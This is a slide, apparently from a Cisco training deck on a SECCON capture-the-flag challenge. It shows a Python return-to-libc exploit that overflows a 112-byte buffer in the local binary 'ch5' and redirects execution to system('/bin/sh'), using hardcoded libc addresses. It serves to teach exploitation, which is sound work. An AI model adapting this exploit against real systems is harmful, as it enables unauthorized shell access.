 The exploit 
cisco@kali:~/src/seccon/ch5$ pygmentize -g ch5.py 
#!/usr/bin/env python 
# -*- coding: utf-8 -*- 
import os 
import struct as s 
target = "ch5" 
overflow_len = 112 
system_addr = 0xb7e9bf10 
exit_addr = 0xb7e8f550 
sh_addr = 0xb7f9a4f4 
target_path = os.path.abspath(target) 
ex = 'A'*overflow_len 
# Hijack flow to system() 
ex += s.pack("<I", 0xb7e9bf10) 
# SEIP in system() context, be clean, call exit() 
ex += s.pack("<I", 0xb7e8f550) 
# Address of "/bin/sh" 
ex += s.pack("<I", 0xb7f9a4f4) 
os.execve(target_path, (target_path, ex), os.environ) 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 11 
 